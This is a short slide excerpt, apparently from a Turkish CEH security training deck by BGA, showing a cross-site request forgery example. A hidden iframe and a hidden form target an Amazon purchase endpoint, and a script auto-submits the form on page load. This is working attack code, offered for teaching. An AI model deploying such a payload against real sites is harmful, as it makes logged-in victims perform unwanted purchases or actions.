 BGA | CEH
@BGASecurity
CSRF – Örnek
<iframe style="width: 0px; height: 0px;" name="hidden"></iframe>
<form method="post" name="csrf" target="hidden"
action="http://amazon.com/gp/product/handle-buy-box" >
<input type="hidden" name="ASIN" value="059600656X" />
<input type="hidden" name="offerListingID" value=“X.Ogqf" />
</form>
<script> document.csrf.submit(); </script>
 